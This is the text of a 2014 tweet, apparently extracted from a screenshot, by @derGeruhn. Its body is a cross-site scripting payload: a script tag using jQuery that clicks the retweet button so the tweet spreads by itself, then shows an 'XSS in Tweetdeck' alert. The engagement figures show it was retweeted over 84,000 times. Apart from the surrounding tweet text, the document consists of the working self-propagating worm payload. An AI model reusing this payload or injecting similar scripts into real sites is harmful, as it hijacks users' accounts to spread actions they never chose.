 *andy
@derGeruhn
Following
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite More
RETWEETS FAVORITES
84,029 9,357
5:36 PM - 11 Jun 2014